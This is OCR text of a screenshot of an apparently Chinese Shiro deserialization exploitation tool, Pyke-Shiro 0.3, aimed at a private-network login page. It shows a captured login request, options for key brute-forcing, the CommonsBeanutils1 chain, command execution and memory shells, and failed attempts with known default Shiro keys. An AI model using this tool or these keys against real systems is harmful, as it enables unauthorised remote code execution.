 Pyke-Shiro 0.3
设置 关于 注意事项
地址 http://192.168.124.31:8080/login Cookie Flag rememberMe 复杂请求 保留Cookie https
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.11.100:8080
Connection: close
Referer: http://192.168.11.100:8080/login;jsessionid=2591C485EF42C08BF1C41F7A2D020E8C
指定key bXRvbnMAAAAAAAAAAAAAAA== AES-GCM模式 检测当前密钥 爆破密钥 终止爆破
利用链 CommonsBeanutils1 回显 TomcatEcho 检测当前利用链 爆破利用链 终止爆破
基本信息 命令执行 内存马
提示：普通url和复杂请求二选一，复杂请求中所有数据会被携带，https的复杂请求需要勾选https
【开始验证Shiro及key】 http://192.168.124.31:8080/login
[+++] 检测到Shiro框架！
[-] Key错误：bXRvbnMAAAAAAAAAAAAAAA==
【开始验证Shiro及key】 http://192.168.124.31:8080/login
[+++] 检测到Shiro框架！
[-] Key错误：bXRvbnMAAAAAAAAAAAAAAA==
【开始验证Shiro及key】 http://192.168.124.31:8080/login
[+++] 检测到Shiro框架！
[-] Key错误：bXRvbnMAAAAAAAAAAAAAAA==
【开始验证Shiro及key】 http://192.168.124.31:8080/login
[+++] 检测到Shiro框架！
[-] Key错误：bXRvbnMAAAAAAAAAAAAAAA==
【开始验证利用链】 http://192.168.124.31:8080/login
[-] 利用链及回显无法使用
【开始爆破key】 http://192.168.124.31:8080/login
[+++] 检测到Shiro框架！
[-] Key不正确：kPH+bIxk5D2deZiIxcaaaA==
[-] Key不正确：